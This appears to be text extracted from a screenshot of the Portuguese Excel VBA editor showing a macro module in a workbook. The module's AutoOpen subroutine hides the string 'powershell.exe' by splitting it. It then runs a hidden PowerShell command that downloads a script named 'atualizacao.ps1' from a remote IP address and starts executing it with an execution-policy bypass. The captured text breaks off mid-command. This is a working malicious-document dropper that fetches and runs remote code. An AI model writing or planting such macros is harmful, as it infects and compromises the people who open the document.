 Arquivo Editar Exibir Inserir Formatar Depurar Executar Ferramentas Suplementos Janela Ajuda
Ln 7, Col 8
Projeto - VBAProject
VBAProject (Pasta1)
Microsoft Excel Objetos
EstaPastaDeTrabalho
Planilha1 (Planilha1)
Módulos
Módulo1
Pasta1 - Módulo1 (Código)
(Geral) AutoOpen
Sub AutoOpen()
Dim ps As String
ps = "p" & "owers" & "hell.ex" & "e"
Dim cmd As String
cmd = ps & " -NoP -NonI -W Hidden -Command ""Invoke-WebRequest -Uri 'http://172.22.196.126/atualizacao.ps1' -OutFile 'atualizacao.ps1'; powershell.exe -ExecutionPolicy
Shell cmd, vbHide
End Sub